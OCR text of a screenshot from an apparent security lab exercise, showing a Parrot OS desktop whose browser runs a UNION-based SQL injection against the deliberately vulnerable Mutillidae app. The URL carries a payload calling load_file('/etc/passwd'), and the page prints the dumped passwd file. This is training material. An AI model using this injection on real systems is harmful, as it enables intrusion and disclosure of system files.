 parrot os [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Applications Places System Fri Oct 31, 14:04
10.49.100.53/mutillidae/i Inbox (898) - agilan4413@
http://10.49.100.53/mutillidae/index.php?page=user-info.php&username=agilan'union select null,load_file('/etc/passwd'),null,null,null%23&password=&user-info-php-submit-button=View+Acco 90%
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Mutillidae: Born to be Hacked
Version: 2.1.19 Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder) Not Logged In
Home Login/Register Toggle Hints Toggle Security Reset DB View Log View Captured Data
Core Controls
OWASP Top 10
Others
Documentation
Resources
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
You
Tube
Mutillidae
Channel
Developed by Adrian
"Irongeek" Crenshaw
and Jeremy Druin
View your details
Back
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Results for . 2 records found.
Username=agilan
Password=agilan
Signature=agilan
Username=root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-
data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/
var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/
bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash bind:x:105:113::/var/cache/bind:/bin/false postfix:x:106:115::/var/spool/postfix:/bin/false
ftp:x:107:65534::/home/ftp:/bin/false postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false user:x:1001:1001:just a user,111,,:/home/user:/bin/bash service:x:1002:1002:,,,:/home/service:/bin/bash telnetd:x:112:120::/nonexistent:/bin/false proftpd:x:113:65534::/var/run/proftpd:/bin/
false statd:x:114:65534::/var/lib/nfs:/bin/false
Password=
Signature=
Browser: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
PHP Version: 5.2.4-2ubuntu5.10
The newest version of Mutillidae can downloaded from Irongeek's Site
Parrot Terminal
Menu Mozilla Firefox [Parrot Terminal]
Right Ctrl
22 WhatsApp Home -... LAB08: S... Oracle V... parrot o... metaspl... README... ENG
IN
Fri 31 Oct | 02:04